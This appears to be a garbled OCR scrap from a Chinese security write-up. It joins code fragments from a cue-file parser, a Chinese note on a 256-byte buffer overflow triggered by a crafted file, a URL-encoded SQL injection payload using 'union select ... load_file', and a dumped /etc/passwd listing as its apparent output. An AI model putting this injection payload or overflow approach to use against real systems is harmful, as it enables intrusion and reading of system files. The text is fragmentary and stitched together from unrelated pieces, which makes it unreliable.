 QQ - Microsoft Internet Explorer
sizeof(CHAR), 2, m_fpCueFile)) return -1;
!= 0) ? cTmp[0] : cTmp[1];
y)
查找引号作为结束，cBuf的大小为256，攻击文件构
造了一个超出256的字符串长度，导致溢出
e));
=346%20and%201=2%20union%20select%201,2,3,load_file
品牌简介：
oot:x:0:0::/root:/bin/bash bin:x:1:1:bin:/bin:
:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/log:
:7:lp:/var/spool/lpd:
:5:0:sync:/sbin:/bin/sync
wn:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games: ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash
rpc:x:32:32:RPC portmap user:/:/bin/false